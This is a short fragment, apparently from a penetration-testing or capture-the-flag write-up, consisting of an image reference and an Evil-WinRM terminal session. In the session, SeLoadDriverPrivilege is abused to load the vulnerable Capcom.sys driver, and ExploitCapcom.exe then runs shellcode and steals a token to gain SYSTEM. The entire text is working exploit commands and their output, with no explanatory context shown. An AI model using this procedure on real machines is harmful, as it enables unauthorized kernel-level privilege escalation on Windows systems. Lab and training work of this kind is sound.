 *Evil-WinRM* PS C:\temp> .\eoploaddriver.exe System\CurrentControlSet\MyService C:\temp\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe EXPLOIT whoami
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 0000017426A70008
[+] Shellcode was executed
[+] Token stealing was successful
[+] Command Executed
nt authority\system